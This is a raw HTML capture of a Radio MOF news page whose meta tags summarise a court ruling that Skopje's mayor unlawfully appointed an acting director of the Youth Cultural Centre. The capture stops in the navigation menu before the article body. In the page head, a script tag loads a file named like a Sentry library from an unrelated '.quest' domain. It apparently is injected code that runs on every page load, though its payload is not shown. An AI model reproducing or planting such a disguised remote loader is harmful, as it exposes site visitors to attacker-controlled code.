

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud/
body_size: 24497
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/302572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=302572' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд"/>
  <meta property="og:url" content="https://www.radiomof.mk/arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Управниот суд со пресуда го поништи решението на градоначалничката на Скопје Данела Арсовска за именување на привремен директор на Младинскиот културен центар (МКЦ), Никола Алексов. Одлуката на судот доаѓа по тужбата што ја покренаа вработените кои тврдеа дека Алексов, детектив по вокација, е незако"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9.jpg"/>
  <meta property="article:published_time" content="2023-06-06T17:29:29+02:00"/>
  <meta property="article:modified_time" content="2023-06-07T17:11:16+02:00" />
  <meta property="og:updated_time" content="2023-06-07T17:11:16+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд"/>
  <meta itemprop="headline" content="Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд"/>
  <meta itemprop="description" content="Управниот суд со пресуда го поништи решението на градоначалничката на Скопје Данела Арсовска за именување на привремен директор на Младинскиот културен центар (МКЦ), Никола Алексов. Одлуката на судот доаѓа по тужбата што ја покренаа вработените кои тврдеа дека Алексов, детектив по вокација, е незако"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9.jpg"/>
  <meta itemprop="datePublished" content="2023-06-06"/>
  <meta itemprop="dateModified" content="2023-06-07T17:11:16+02:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud/"/>
  <meta name="twitter:description" content="Управниот суд со пресуда го поништи решението на градоначалничката на Скопје Данела Арсовска за именување на привремен директор на Младинскиот културен центар (МКЦ), Никола Алексов. Одлуката на судот доаѓа по тужбата што ја покренаа вработените кои тврдеа дека Алексов, детектив по вокација, е незако"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-302572 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
